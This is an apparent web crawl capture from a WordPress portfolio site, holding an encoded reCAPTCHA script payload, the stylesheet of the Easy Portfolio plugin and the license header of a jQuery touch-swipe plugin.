wrtWw704KEs3wpzDj3txw5EPw4HCu005wrvChMK2wq/Conhhahh7LwLCicKdUVknwpZ2F8Onw6xbSsOnMcKDw4jDlBfDvsOTw4vCihlQwqbDqFzCs8KwZcKzw5PDlBpjw6NBDMODwo9oC0XCgWVbbMOgwrnDncO+w6vDtS1awqcjJQXDvR/CmzfDq8OEYlgow6LDucKnw4TDtsK9w4jDk8OJEE/[base64]/DhMOHw5DCqcOtw67DosOuwqXCvsOTEcOTbcKVwrfCj2BZw4DCoHAVVMO4IDgSM8OSw4BUwp5qw4jDp8OKME9VwrE3NcKNwrNBw5nCsGnCnk/CjngwwqTCu1Fvw49TD0nClXHDncO+GcOrfTYxVcK6ScORMWfDhhDCqcKJVwjDlcOlwrrCrwEoQcO8ScO9w683YcOWwqzCrAtowp3CqMOEIGDDq0nCh8OUw6vDtCvDoHAIdMK/NybDjl7CtMO1w5gEP8KwYwFkSMKAw7fClQ7CpMKaCsO0w6/DsMKNwq85XHXCgF3DpTw9w45HwrzDqMKMw7rDq8Kaw5vCu1svHsOvcm4BRn/DjV4OwprDvVrCjk3Dn8O/wrdnw6IHKcKQJMOHQ8KBw6xmQSPDqcKrw4UKRcO/X0PCv8K4wrzDpsO7VwnCsx8OdcKAw6DCv1nCiV7CrxfCjMOSH8OOw5RyJsOxeiwGLMOVw5fDucKewoRKDn7DvMOOw53Cp0bDpQbDkX8cE8OlV8O+wr/CvsOWwrLDnQHDlcKXY8KKFk/DlsK6wpNvbD/[base64]/Ck0c6w6jDvH1Wa1Q4WsOHRcK8wobDt8OAHMKdw402JMKpwprChcKWwpTDlMOhwrXDsx3CiivDq3l5bw/DhxfClVPCh8OBAsOzZHYLNWjCm8OxblbDhsO8wqLCj8OnPWEGwoPDrVPDpsKEw4Y6w6ooEMOMIcKyaMOpDG3Dlh7CusOsEB15w6F2w7hRwrXCuAgcJHBsOMOlw74ebCvCv8ODUsKGBsOMw4sew4DCqXPDmkbChXjDv8KsJ8OCKUJ4BBgUesK5NMO7BcOhF2Ybw5PCgm/Dp8KHUMOaw4rCosK2wpY/UcKEwo3DoD3CqsKsw77DrCVPw4h7w5DCqMOiwqzCrmbDhRQDwrXCucKiw60CwoLDugI2wqHDkVxmIMOjEMOtw4pIw5lMw5LCvsO+RwZAw5xew7DCv0bDs0nCr23DhmAjwpxlMcK+Q1DDqiIwQ3gyd8KCwrPCmDBXwpvCvsOiw5PDiWtaNUFrw5/DrVrDmQEvGzR8QcKBw5kddcOxwrnDmC4gDcOkwr/Ch8Kja8O3J8OHwpVKdMO0NRczUcO3w7vCnsKAwrBlw59OaVvCkx3Di8KEw4DDrMO5Ez96QmoaIBHDgknChxzDnBZ/wo3Chn7DpxXCtMKew4EywqUEPUsdJ8Oew5/Dojktw5TCiABCwr7CvXYLw7lQw5x9w5U/wqHDtMOFfMK5wooeTyk/[base64]/Dv8OawqfCrXN3wpUVFcKaw7BRA8OZG3vCqXbCmicvNcKXT2XDjMK2wrzCgR/DnyjDuMKpRTcfwo3ChSLCh37Cmz5yNMOQSMOrBHnDl8KEworDisKDeUjCvUkyI8OhEcOWwpd0w4nDgMOHMsKew4LCqwHChBjCrE8HdcKKdTV1w57CizkVf8Ogw6nDll7DsyVPw7BKwollEmrCqUvCuG7DoAjDpQbDgSfCrMKuwo0Jw6BNw5bCkEAawq1CwojCu3/CosK4w5/[base64]/DkHUywr7CqSrDiMOywpkSw6HDm8KRCHfDv8KzPSXCmm3Cn8KqBh3Dn8OGw73Di3Amwp5ww7l/EsKlEVROaDQaw7JmwoDDtgAnasO1C8KdWcOew4nCn8OzLijCh8OEd8KVP8KVwpMXwqFZw7bCrcOhw7UPw53DtMK2w7lwwpDDgxXDpQJbwotpwq17w4LDpBJ2fcKIw5/DssOgZHwtG8OQw4V9w4DDmiZhwoDChcOdwp7DhcOowrPCg8K/[base64]/DlcOxe8KRw4LDlxoQZjMVQMOycVEhIMKpNMKqDFlew4HCtsO4NcOSbHoiw4HDu2ckwqskKMKKwprCjUMnw48kLsKXwqbCr8OSw5zDkcKXFMKICkVFDyfDncOmw6UMwopIb1wFw4jDgVLDuMKQw7vCgMOkwrzCh8OiwpsgAMKAfivDrU/DlsOzwod5BcKNCGDCjg3DqsO/w4bDmsKDfiXCr8KkFGfCimsWfcOCwo3CvsOSw74EZHkKRRDCs8Kaw4llAcOtSQ7DrsKhVh/[base64]/w7Ybw7bDljxFSTRUDETCmMKGw6dLUzs7OcONwqXCvhnDt8O4VGfDpj99DDdNwpLCswk0wrg+ZlXDu8Oywp3Cr0zCiyHDkmstw5DDmMK/w7gZw7VCQRLCosKDw5XDvcOwb8OqK8O3wqR/w7AYcyjDjMKmw5fCoj8PY1TDqMOhScK6w5UIwpLCt34aFMO6ZMOqPnPCpBchGWDDvA7DvsO8woEubcKzWcKDw7xkBsKKK8OIw4nCiFTCrsOZw6stR8OLRTAzJMOIw5bCuMO6wojCoFxTw69NwrjCqV0tFhh+w4/CrQLDmWATbRgyNRJlw7vDkxxYIgJSKsKQw6g6w7rCmMOUR8OmwpJIJsOtScKlWmJdw4/DiQzDssKHwrjCjGTDoFbDiAYUY2EcZRQQCcKwwqBIwq1zBQMiw5jCiD5Yw7nCp2dywo8cKW3Crk5Pw63Dl8Klw71oVX7CiEPDi8KcM8KDw7bDhUYZBcKiwrHDjsKJK0wLwp/CqsOMZ8KTwofDsQbDlkt+dMKGwr7ClsOFb8KCwrl/w4oVFV/DrMK1GT58PRLCo0bDksKVw7bCocOnw7jCmcK2aMOfwoXDphjDjyzDrnU6wojDp8KnXsKZFcKRAWEgwrw7woAkcTLDkjorw43ChirDhHBcwqTDkjzDoFhCw5DDrXsaw6sbw5vDiivCnx8Zw5vCnmxNEXNzeH7Dvj4jH8OjU0TChcOdS8OIwqwkEMKxwq/[base64]/CoMOPwqFBaivCtHQQwodFw7Vxw5RCN8KMAA1Pw5zCgcK3w63ClQzCvQPCmEXCqHzCpzhsX8OuLWdOO8Kow7zDlTEVw7fCvALDq8KzdcKeP33CisKFw4DCiHjDgiIrwo/DiAsAFxVOwqBNCcOFGMKmw7PCg2HCmUrCg8KSTMOiOApKbA8Jw6DCvMKtw63Cv2YaRAzDpgcoFsOPKhx7TwLDiEzDkCs8wrEiwqR0f8KUwqBUwpYJwr9jK8OlCDJuKA/CsA/DsWpvBDs5XEbDo8K3w7k3w6jDp8OWw5BWwoPCrcKNOAlSw7/CoiDCpi9NX8ObVMKxwrbCvMOXwqLCkMO1flLDpsOZPETDnBkBY2Ayw7RFwqAGwrTDmcKKwrHCl8K3wqc5GSzDtU8pw6/CiMKzKhtgw5QGw41nw4LDicK7w6rDncKte29Qw69swp9fOj/DvMKxwrUwwpg3w6x7exTCs8KvNnA3Kj7Ct8KYGsK/woXDpsOgXcKEw6EmPsKYwoIcw6PCr8KuXmBAwqIrw5h5wrsxw6bDiMKHTcKSwrh5UyLCkUEiw74/XR04wrMNwr/DiMO7wqPCnsOBw5RUwpZFTwLDv8OIw43Cq0fCmsOxMcORw5vCscO0XMKpCcK3SwjDusOseDDDk8OyN8KEVzjCi8OcVMKfw5BVUsKrw4HChUstwqkKaBsMwr7DnT7DisOXwpbCm8KXN1osw5/[base64]/woNRw5vCqcO/Q8KkUcKWYcKMGGM+wrbCj8KAKQXChAXDjMKEQHoTXCUDLg/[base64]/CikbDlMKvVTUML8OdbDQ8TMOAOBXDlRoJNcOkw5jCmMK3PnjCsGHDssO7wqTCnsK1UcKOw5fCgi/CgMK6w69IwoQpDyDDnC5fwpMlwo1ODGtcwp3DgMKBOcOEcFTDukMPw5/DqMKFw7rDikZcw4/DrMOeAcKQVUlFREPCvH8cRMO0woDDnk8wFnt/WF/Di0rDsEIMwqsfAlDCmT/DjUBwFsOFwq7CuUHDlMKZQV4Ew4treXxuw6vCiMK9w4IEw4AMw7V4wojDizkrKnjCrEMOf8KzJsOgwrTDmjbDgC3Cg2B8VsKow7sqAy3CvMKHwprCvXHDisObwo3Dmxp4DCzDsCTDsMKRw6Fqw7/Cp15VwpLDmRYFw7jDiRdtDcKQVsO6esKYwpJww4bDvsOKAXPDhwzCjwbCrkLDi27DsUrCnQfCnMKFH8K8OMK1OsKiXwXCsFViw63ChWokZUsHc1/Dvn/[base64]/w6zCv3guIRTCsjgfDMK8wrgnwpXCpUl9wpvDvwPDr8O+wqzCvsOHw6PCtsKVwppqQ8O4OAvCkMKRAMKRdcOfwrcDw4jCg1UgwrPCkldswpDDm1BzcBPDtkLCo8KWwpLDsMOVw51cPCBPw6XDvcKLOcKww75/wpHCiMOBw4HCrMKzBsOww4fClGd6woo2AQdiwrgSdsKJemN/wqAFwonCnjgmw7LDl8KZRRIhXCbDryrClMOww4zCosKuwrRlP04IwqzDuDrCjcKmfWRgwq3CssKtw6E9D0cww4DDqEfCpcK+w4g1XMKXYcKBwrLDjVnDq8OPwqt1wrsZH8Oaw6gcFMKXw7HDoMO/wp3DqWbDvcODw5low7YXw5wyQMOrw7hMwp/CrEJQMkjDncO0w7giPiI5woPCvRTCoMKEwoQPw5DDkWjDv1pDW0PDpFTDsHkuPFrDih3Cs8KAwprCpMK0w6cWZMOPRcOHw6rDvT/CjX/CmhDDjjXDj1XCjMOTw5tNwow8w6pVbA3DncOGwpHDnsKGw6DDrkbDmMOAw79zMHUEwohjwpg/WV/[base64]/Ck3DDmsOEI3rCmMKSPMKrHMO5w7rDpypTLcKRwrTCh8KPGcOGw7oUw5HCtQYnwoI/TsK7wpbCuMKpXsOBajjCniUwayVmYwzCqSPCucKRTVQ5wrnDtHZfwobDtcKUw5/[base64]/DvSlUWkDChh16B8KcaW/CimDDs3zClcKDesOBwo3CkMOUWsOCK0rCl8OAwp97w7YmfcO7woLDoGLCnMKPVSINwqUewrXCrDzDsQfCuCshwotLIk3CnsOiwrjDiMKPQcOrwpvCsyfDlycpQBjCvjkBR2RWwr7CscObAsK6w5sew5nCn3nCtsO9DEfCkcOUwp/DgXYxwocewp7Cml7DpsO3woA/wqwUEgjDojnCtcKiw7glw4nCmsKHwpDCvcKFFABmwpnDgT8xJG/[base64]/[base64]/DpsOeGkNbAMKGwpEHw7jDhDbDuyLDncK2w5VNfDMLOlE3w5Rww6QKw5BMw5RYO0scH0nDmh0lw5U+wpE2w4DDiMO7w6LDrALCncKSLjjDrhLDk8K8woRGwrVPWWPDn8OmESxhEmc/EmPDnGpkwrTDvMOnHsKCTsK1QSMKw4sOwqfDnMO4wrlwAcOJwq98dcO1w5EBw7ojISwJw5vCj8Ouw6/CvcKhfsORw7ISwpPDhMOUwpxJwrkxwqjDhkEVbzjDjsK/X8K8w6VMcMOUWMKbSCrClMOuOBIowqvCtcOwOsKdOjjDmAnCnMOUe8KDLMKWXsOWwolVw7XCkHMtwqIDbMKnwoHDv8OaXjAQw7bCgsO7eMKYWGoZwrM3f8OkwrxaO8KHN8Otwq8Xw6rCin5BIsKxCcKJOl7DgsOzW8OQw7jCpw8TAHpFBWV0BVQ6w6/DmzhPVcOJw47DjsOpw4zDtsOebsOswp7Dj8Kxw7XDmzdKc8OReB7Cm8O5w6wswr3DksOgFMOYZV/[base64]/[base64]/DmMKMwrRjw5jDrcOgYUbDsMKZQCHDmmsdwp8NYsKDc0tew5p9wpAIwpbDkTPCiSlXw6fCpcKcw6ZPRMOgwq/[base64]/w4fCmUHDjjZtBcOOdSx+wrHCgRfCsMK4M8K7JsKoBsO4w7vChcKTw5hFTTZ9w6PDlcO3w4/Ds8Klw7cISMKKTcO4w5N8w57DhlXCpsOAw7HCjETCs1UiMlTDr8KKwotQw63DpXfDkcOkX8KKSMKdw4TDhMK+w5g/wobDoTzCtsOuwqPCvUjCsMK7LsKmPMKxXCjCp8KoUsKeAHd+wolIw5HDnnPDs8KFw7ZgwpZVV1FOw7/Cu8OOw4rDuMOMwrXDisKvw709wrZrPsKFd8OOwrfCnMKgw77DssKswqoSw6LDoR9WNk0JA8K0w58NwpPCkHLDg1nCuMOyw4HDgSzCiMO/woBuwpXDlkzDkB0WwqNKGsKLLMOGIEnCt8K7w6YQeMK4SRltXMKTwpYxw7fDjFfCsMOkw508dw0Zw49lF0JSwr9wOMOff3XDo8KLM07CpsK/PcKKFAfCkRDCs8Oow5DCt8K2Ewh5w6BawpZ3AVFcHcOqEsKJwrHCucO7KDrDmsKdw68Fwo0/wpVdwr/[base64]/[base64]/CkivCk8KXV8OHwqzCtcOowrvDuMOyw7HDkkQpCsK7W0/Drl0vw4jCqj5Pw6dlLXTDpxXCgG/CmsODfMOEUcOEWsOKXRtCX1Y1wrAgD8Kcw6HCl0ouw4xcw7HDm8KSRMK+w5lSwq/[base64]/WMO5aHsyEEHChsOjcMOTAcKCwr4cUsOywrNABMKgwpoVaQQOFVMFd3k1ZsOlP3nCs0LDqy0hw6QbwrnCrcOxCm4qw4JiT8KwwrnCgcK2w63Cj8Kbw53DlsOqJsOdwoQswrvChhLDh8KNS8OuQ8KhfjbDnldtw4YOUsOowr/DvFd/w7gBXMKSJDTDnMOXw7ljwq/Crm4lwqDClFljwoTDhT8Jw4MTw55/AEfDnMOjBsOJw7Y1wqDCtcKmwqfCnVXCksOoNcKRw7TDlMOEecO4wqnDsHrDh8ORTlvDiVY7UMKhwrDCssKnJjJ6w6NAwq8kLlYkBsOlwojDp8ORwrLCjAjDksOxw4sTZRjDs8Oqf8KgwqTDqRUvwpDDlMOVw541LMORwqhzbcKpai/ChsOmAw7CnGvCnDbCjyTDgsKdwpZFwr/Dqg8zSyIHw7bDgUfCljZRIEJaIsOjScKkQSjDnMKFEksQRRPDuW3Ds8Otw4kFwpDCgsK7wpAJw5Utw7vCnSTDlcKHUHzCogLCkS0NwpbDvcOFwrs+QMKjw6bDmkRnw6HDpcKTwrUaw47DtmprMMOWVAzDk8KpEMORw6Z8w6ptAWXDg8KrIDHCj2lGwogWdMO0wp/DkQjCocKIw4d5w5PDv0M0wrVjw5vDugrDpAPDkcOyw5HCvxvCt8KwwqHDq8Orwrg3w5fDuyVrWWJIwod4JMKmbsK+b8ORw6V4DR/CgyHCqD7DlcKBd1nCtMK5w7vCsgUWwr7ClMOyPHbCqTxCa8K2SjnDjVYyFXhjC8OYfE4XYRbDkmPDrhTDpsKvw7jCqsOaWMOealfDv8OxTHB6JMKJw65TECPDnVoGUcKPw5/CjMK/VcKNwrjDsV7DtsOrwrsZwqvDrXfDqMO/[base64]/Cv1Ujw4PCssKmUMKyw7Zhw4YvYcOVPyrDjcKsBcOQbDfDs1NuCEpVA1TDlGpNB3rDgMKbDV4dw4BZwqcnKn0VLMOSwprCp0/Cn8OQJDTCvcKqJFc1wolUwpxhVMK6R8OswrJbwqPCm8O5w4QnwptVwpUtP3/DtHrCqcKhHGNPwqXChhbCisKfwqo9LsOMw4TCln82WsKFIFfCo8OpUsOQwqcSw7hqw5pxw68de8OxHzkKwrFxwp7CssOHRS4Cw5zCvW04I8KDw5rCrsO/[base64]/DnsK2w4wKETXCt8K5IgvCthoTw5tgw7HCrsO7e8KpwrEqwqLCkWMQB8O9w7fDtkPDjBrDocKsw5pNwrdeGlFBwrvDpsK6w6fCmCV1w5bDgMKjwqlbe3FrwqnDqirCviFLw43DvyrDtBlTw6LDkgXCsUEMw6DCoS7Dv8OXL8OqBsK/wqfDtQDCn8OQIcOfcXBJwq/DjGDCmcOywr7Ds8KrWMOgwoPDi2pCMcK9w4nDqcKBU8O0wqDCrcOYOsKvwrZ/w496bTYCQ8O6MMKKwrZ6wqwrwphQb2pEJmLCmT/Du8Ktw5Q6w6cSwqXDh19aLlfCikdrEcO2CAhmC8O1I8Ksw7zCs8OTw5fDow4CbMObwq7DlcONaFTCgmctw53DscOsBMOVKmQUwoXCpH8/WjMmw7czwqtaPsODL8KbNCLDjsKsWWHDh8O9W2vDvcOkNT99NBwgWsKgwqMiHyZwwqdyLDjCkFoBMTxcaW9MSHzDo8KBwr/CtMOAWsOEKW/ClSrDkMKlf8K/[base64]/CpjAoTC4bRcO2VMOTwpbDkMOGwrdCI8OOw7fCkcOuwp5vMBskGsKtwpBgBMK3CSDDo23DiVwZRMOdw4HDn3UobX4dw7nDnUcuw6rDhW0qRXsGJMOIWStDw7TCpXrClcKuR8K6wpnCsV5RwrpPYm8hdh/CocOEw7d1wrXCi8OgD0xXTMK+bBzCs0/DtcKXQ2FTUkfCn8KxAzJdeR0hw64Zwr3DuR7DicOUJMOeeQ/Dk8OMN23DpcK1BzwZwojCuFDDoMOjw4DDnsKCwo8yw7jDp8OTYg3DsWbDl3gmwqJpwpjCghUTwpHCpmbDiUJew7fDhXs0OcORw4zCtwbDhiBswqkjwofClsKPwoVfPVgvOMK3I8KPEMO+woUHw5vCtMK5w7AaLD1ANMOKGlI5HX4vwpjDtDXCuhp9bQMgw4/CgCJBw7bCn20cw67DtQ/DjMKgOMKTFUk6woLCjsKEwr7DlMOXw5TDrsO0w4fDo8KBwoDDkFPDiG4uwpRiwpLDhRnDo8K1XUwqTA8ow58JGlRiwpU/AsOsOid4RjTDh8K9w5HDusKWwodNw61wwqhhZAbDpUjCs8KjSjs8wrdTe8KbKcKkw7RkM8Kfwqdzw7R8ARoqw7MhwoxleMO5cnrCmQ3CpBtpw5rClsKRw4zCisKLw7XDsj7DqFfDkcKDPcKgw43CosORP8K+w4/DihB/wopKbcK1w6EmwolBwrLDtcKjKsKiwpBqwrQ9GzDDlMOSw4LDmwcAwpbDgcKwG8OKwq4Xw5nDhX7DlcKAw5/[base64]/DTfCqcOGw4bCpmfCnMOXVsOBwoAmwrMzTMKVwq5cwpHClMKkF8K0wpBrwpZJbcKJBcOtw74IdMKaA8OTwo5Kwq8DUSpsfm4ka8KswpPDjjLCjUA/S0vDh8KZwrPDgMOWw63DrcK2GQcfw6MUK8O4VWLDr8Kew4dMw63CncOdCcKSwq3CsmJCwojDrcOXwrpXNjw2wpLCusK/c0JNaHbDjsOmw4zDjRpdAMKywq/Di8ONwprCjcOZECjDtU7DsMO8CMOIw6E/d0N4MgLDvXUkw6zDnnR+L8O2wpLCh8O1YSUYw7N8wo/DoAfDpWgewoo2ecODajN8w5PDmnLCuDF7VUvCsxNtU8KDY8O/wr/Chmg4wo0pYsK6w7DClcKlX8KOw6rDhMKJwqBcwq8dTsO3wpLDksKpRDRdZsOXVsOqBcKswpAnU1llwrcNwoo9XhVfKDbDhxh+A8K/N0I9Zx4Sw5QHeMKyw5DDhcKdMxFew4IUHMKIMsOlwpwzQk7CmG4Xf8KMez3Cq8OVF8OMwqttJMKtwp/DjxEHw5crw755YMKgIg7CiMOmL8KmwqLDmcOqw7sxX1vDg0jDqD86wrkow7/[base64]/IGTCgcK+WsO9XcONbVQ4GEvCtcOhT8O3w7rDoSHDiF1UeHfDqS8SZWsVw4HDiDLDhQ7CsAbCusOIw4jDjsO2NsOuAcKiwolvYUBBY8K6w7PCr8KvbcO+LFdiDcOQw6lnwqzDrX5bwrbDu8Oow6YXwrV6w4DCvynDhFvDpkzCtcKfSMKIThJFwo7DhljDsRYrTR/CgiDCi8OHwqDDrMO+UmR5w53CmcK5dEbCi8Ozw69dw6hMYMO6DsOcPsKgwqp1WsOcw5xGw5nDjx5sUQE1IsK8w41II8KJdmMyaFglVcOyXMOHwolBw5h5wrIIXMO0L8OTG8OGfhnCgyZGw4gaw6jCssKQahtIbMO9wos3MnnCsnHCvAPDkD5CHx/CsjopVsK8L8OxXFXCh8KxwoDCnUnDpsOzw7tjKzNQwp9tw63Cr3Z/wrjDq1gRRT3CscOYFgYbw71lwocow4LCngJmwo3Dk8KeIwAxHggcw5lYwpnDmSgfTMOQcHspw7/Ck8OqQsOzGE7CmcOyXcK4w4TDsMOISWtuf1sLw5DChB0JwqrCs8O1wqXDhMODHT7CiS1xX1Mtw4zDkMK9Lz1nw6LCscK2Xno/ZsKQPDpZw7kSwq5FQsO0w6RJw6PCilzChsKONcKQIQU2J0hwWsOgw7ALE8OEwrgDw4w4W145wr/DtHUEwrrDll3DocKwMMKJwpNDf8KCWMOXesO9wqTDsyh5wq/Cg8OKw4ATw7jDvcOSw4LCgUHClcO1w4RrLhLDoMOTewJqI8OZw50dw6J0IhJ8w5cOwrxWAzbDnSdCD8OXFsKodsKbwoVEw5wAw5HCn0RIFTTDqR02wrMuI3oOFcOew5fDvzIcZVnCvFrChsOHMcOGw5nDlsOmZjssCwtXaAnDqDvCqh/Dqykbw514wpNqwpd/[base64]/WQPCv8OQwoDDrcKhw6fCrgnDj8O+w7fCk3BewrzDhcOuwqXCjsOTWFfDo8OHwrNNw5BgwqnChcOzwoIow6lRbzdgSMKyAhXDjnnCgMOTTcK7LsKRw5rDicO7HMOvw4hyPMO1FGLClyEtw6l+WsO6AsKTe1Qfw4M0PMKyO2zDk8KtLUjDn8KtJcO8UyjCoHN2XgXCgh/CulRqN8OjXTgmw4XDgS/DrMOWwq4/wqFQwovCnsKJw7ZAUjDDg8OGwqnDjkjCkMKtc8KYwqzDmEDCtGTDlcOqw5nDkStIE8KEPSfCrzHDqsOzw7zCkxg8a2zCrGzDlMOBM8Kuw67DlnnCpWjCtlZ3w4zCm8KIVyjCqzE9bzHDucO6fsKHI1vDmgPDtcKoXcOzGMO/w7TDklEsw4DDisK4DjN+w47CoS7DqHUMwot3w73CpFx0Ml/CvgjCjF88NlrCiATDlG/DqxnDuCFVAg5ucnTDmz9bGT8kwqBtY8O/B3ItZGvDi29bwotLV8O2X8Oqf1UpNcO+wo7Ds3l+LMOKS8OVYw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,106],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.dianerussell.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fs+lJntisDkR87kK4zHtCK442n24HOEhid377ui2IXw\\u003d\x22,1,0,null,1,1769786037354,0,0,[163,234,215,128,142],null,[16,71,113,91,147],\x22RC-Ogah6MrqATuvyw\x22,null,null,null,null,null,\x220dAFcWeA4Vj-Z4F86J1eHWIELg2YXgBnFiTiLtq6G3nMYYNg8jWFawCUUg2PDvQTff3pd0NspXpGmxjGWzK4JJB1wkNktBRlAhWQ\x22,1769868837255]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dianerussell.net/wp-content/plugins/easy-portfolio/css/portfolio-style.css?ver=6.9
body_size: 5977
content:
ul li {
	list-style:none;
}
.ep_filter li {
	float:left;
	background:#6F90B5;
	color:#fff;
	display: block;
	margin-left:10px!important;
	border-radius:4px;
	text-transform:uppercase;
}
.ep_filter a {
	color:#fff;
	text-decoration:none;
	padding:5px 15px;
	display:inline-table;
}
.ep_filter a:hover, .current a {
	color:#FFF;
	background:#497DA4;
	border-radius:4px;
}
.ep_group:after {
	visibility:hidden;
	display:block;
	content:"";
	clear:both;
	height:0
}
.ep_portfolio li {
	float:left;
	width:280px;
	margin-bottom:10px !important;
	margin-left:0px !important;
	position:relative;
	margin-right:10px !important;
}
 
.portfolio_img.wp-post-image {
    height: 225px;
}
 
 .ep_portfolio li:nth-child(4n) {
margin-right:0
}
.ep_portfoliourl {
	height:30px
}
.ep_portfolio_list_img {
	float:left;
	margin-right:4%
}
.ep_title {
	font-size:24px;
	font-weight:700;
	text-transform:uppercase
}
.ep_portfolio_desc {
	padding-bottom:5px;
	min-height:70px
}
.ep_readmore {
	padding-bottom:30px
}
.ep_purl {
	float:left
}
.ep_readmore_right {
	float:right;
	/*width:36px;*/
}
.ep_zoom_left{
	/*padding-left:5px;*/
	float:left;
	text-align: center;
}
 
a.link_post {
display: block;
width: 35px;
height: 35px;
border-radius: 50px;
cursor: pointer;
background-image: url(../images/link_post_icon.png);
background-repeat: no-repeat;
background-position: center;
margin-right: 10px;
}
a.zoom {
overflow: hidden;
display: block;
width: 35px;
height: 35px;
border-radius: 50px;
cursor: pointer;
background-image: url(../images/zoom_icon.png);
background-repeat: no-repeat;
background-position: center;
margin-left: 10px;
}
.item_more span,a {
display: inline-block;
}
 
.ep_featured-image {
	padding-top:25px;
}
.ep_content_details {
	float: right;
	font-size: 15px;
	line-height: 25px;
	text-align: justify;
	width:25%;
	padding-top:20px;
}
.ep_entry-content {
	float: left;
	font-size: 15px;
	line-height: 25px;
	text-align: justify;
	width:70%;
	padding-top:20px;
}
.ep_title {
	text-transform:uppercase;
	font-weight:bold;
	font-size:24px;
}
.ep_item .item_img img {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ep_item .ep_portfoliourl {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	background-color:#000;
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	text-align: center;
	color: #fff;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2;
}
.ep_item .item_title {
	-webkit-transform: translateY(-100px);
	-moz-transform: translateY(-100px);
	-o-transform: translateY(-100px);
	-ms-transform: translateY(-100px);
	transform: translateY(-100px);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.ep_item .item_title a {
	color: white;
}
.ep_item .item_title a:hover {
	color: #75c3d2;
}
.ep_item .item_introtext {
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	-o-transform: translateY(100px);
	-ms-transform: translateY(100px);
	transform: translateY(100px);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ep_item .item_introtext p {
	padding: 0;
}
.ep_item:hover .item_img img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.ep_item .item_more {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.ep_item:hover .ep_portfoliourl {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.ep_item:hover .item_title, .ep_item:hover .item_introtext, .ep_item:hover .item_more {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.ep_item:hover .item_more a {
	color:#fff;
	font-size:20px;
}
.ep_item:hover .item_introtext {
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	-ms-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
.ep_item:hover .item_more {
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	transition-delay: 0.2s;
	color:#fff;
	font-size:20px;
}
.ep_portfolio img {
	display:block;
}
.ep_item .ep_portfoliourl_wrap:before {
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
.ep_item .ep_portfoliourl_wrap {
	font-size: 0;
	height: 100%;
	line-height: 0;
	text-align: center;
	width: 100%;
}
.ep_item .ep_portfoliourl_cont {
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	padding: 0 5%;
	vertical-align: middle;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/jquery.touchwipe.min.js?ver=6.9
body_size: 1838
content:
/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 *
 *  MIT License
 *
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
